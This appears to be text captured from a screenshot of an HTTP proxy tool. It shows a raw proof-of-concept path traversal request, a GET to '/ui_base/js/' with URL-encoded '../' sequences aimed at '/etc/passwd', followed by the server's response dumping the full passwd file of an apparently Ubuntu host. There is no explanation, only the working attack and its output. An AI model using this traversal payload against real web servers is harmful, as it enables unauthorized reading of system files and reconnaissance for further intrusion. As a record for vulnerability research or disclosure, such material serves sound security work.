 Request
Pretty Raw \n Actions
1 GET /ui_base/js/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
10 Date: Sun, 18 Jul 2021 10:18:20 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
41 landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
42 pollinate:x:111:1::/var/cache/pollinate:/bin/false
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
45 zerotier-one:x:996:996::/var/lib/zerotier-one:/bin/sh
46 do-agent:x:997:997::/home/do-agent:/bin/false
47